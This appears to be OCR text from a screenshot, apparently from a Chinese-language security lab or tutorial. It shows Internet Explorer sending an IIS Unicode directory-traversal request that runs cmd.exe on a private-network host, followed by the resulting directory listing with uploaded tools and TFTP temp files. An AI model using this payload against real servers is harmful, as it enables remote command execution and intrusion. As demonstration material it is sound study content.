 http://192.168.43.227/scripts/..À/../winnt/system32/cmd.exe?/c+dir - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.43.227/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir
Directory of c:\inetpub\scripts
2002-10-19 05:03 <DIR> .
2002-10-19 05:03 <DIR> ..
2000-01-10 12:00 296,720 c.exe
2021-05-28 11:22 0 TFTP1204
2021-05-28 11:22 0 TFTP1256
2021-05-28 11:24 0 TFTP236
2021-05-30 13:13 0 TFTP332
2021-05-30 13:14 0 TFTP1368
2021-05-30 13:53 0 TFTP312
2021-06-04 10:18 32,768 idq.dll
8 File(s) 329,488 bytes
2 Dir(s) 2,720,985,088 bytes free